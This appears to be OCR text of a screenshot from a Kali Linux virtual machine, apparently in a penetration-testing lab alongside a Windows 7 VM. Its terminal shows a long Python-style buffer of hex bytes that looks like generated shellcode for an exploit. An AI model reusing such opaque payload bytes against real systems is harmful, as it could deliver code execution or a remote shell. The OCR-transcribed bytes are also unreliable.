 Kali-Linux-2019.3-vmware-i386 - VMware Workstation
File Edit View VM Tabs Help
Home Win7-124 Kali-Linux-2019.3-vmware-i...
Applications Places Terminal Sun 07:55 1
root@kali: ~
File Edit View Search Terminal Help
buf += "\x4c\x6b\x25\x9e\xaf\x94\xb5\xff\x26\x71\x84\x3f\x5c"
buf += "\xf1\xb6\x8f\x16\x57\x3a\x7b\x7a\x4c\xc9\x09\x53\x63"
buf += "\x7a\xa7\x85\x4a\x7b\x94\xf6\xcd\xff\xe7\x2a\x2e\x3e"
buf += "\x28\x3f\x2f\x07\x55\xb2\x7d\xd0\x11\x61\x92\x55\x6f"
buf += "\xba\x19\x25\x61\xba\xfe\xfd\x80\xeb\x50\x76\xdb\x2b"
buf += "\x52\x5b\x57\x62\x4c\xb8\x52\x3c\xe7\x0a\x28\xbf\x21"
buf += "\x43\xd1\x6c\x0c\xec\x20\x6c\x48\x4a\xdb\x1b\xa0\xa9"
buf += "\x66\x1c\x77\xd0\xbc\xa9\x6c\x72\x36\x09\x49\x83\x9b"
buf += "\xcc\x1a\x8f\x50\x9a\x45\x93\x67\x4f\xfe\xaf\xec\x6e"
buf += "\xd1\x26\xb6\x54\xf5\x63\x6c\xf4\xac\xc9\xc3\x09\xae"
buf += "\xb2\xbc\xaf\xa4\x5e\xa8\xdd\xe6\x36\x1d\xec\x18\xc6"
buf += "\x09\x67\x6a\xf4\x96\xd3\xe4\xb4\x5f\xfa\xf3\xcd\x48"
buf += "\xfd\x2c\x75\x18\x03\xcd\x85\x30\xc0\x99\xd5\x2a\xe1"
buf += "\xa1\xbe\xaa\x0e\x74\x2a\xa1\x98\xb7\x02\xe5\xdc\x50"
buf += "\x50\x06\xdc\x1b\xdd\xe0\x8e\x0b\x8d\xbc\x6e\xfc\x6d"
buf += "\x6d\x07\x16\x62\x52\x37\x19\xa9\xfb\xd2\xf6\x07\x53"
buf += "\x4b\x6e\x02\x2f\xea\x6f\x99\x55\x2c\xfb\x2b\xa9\xe3"
buf += "\x0c\x5e\xb9\x14\x6b\xa0\x41\xe5\x1e\xa0\x2b\xe1\x88"
buf += "\xf7\xc3\xeb\xed\x3f\x4c\x13\xd8\x3c\x8b\xeb\x9d\x74"
buf += "\xe7\xda\x0b\x38\x9f\x22\xdc\xb8\x5f\x75\xb6\xb8\x37"
buf += "\x21\xe2\xeb\x22\x2e\x3f\x98\xfe\xbb\xc0\xc8\x53\x6b"
buf += "\xa9\xf6\x8a\x5b\x76\x09\xf9\xdf\x71\xf5\x7f\xc8\xd9"
buf += "\x9d\x7f\x48\xda\x5d\xea\x48\x8a\x35\xe1\x67\x25\xf5"
buf += "\x0a\xa2\x6e\x9d\x81\x23\xdc\x3c\x95\x69\x80\xe0\x96"
buf += "\x9e\x19\x13\xec\xef\x9e\xd4\x11\xe6\xfa\xd5\x11\x06"
buf += "\xfd\xea\xc7\x3f\x8b\x2d\xd4\x7b\x84\x18\x79\x2d\x0f"
buf += "\x62\x2d\x2d\x1a"
root@kali:~#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.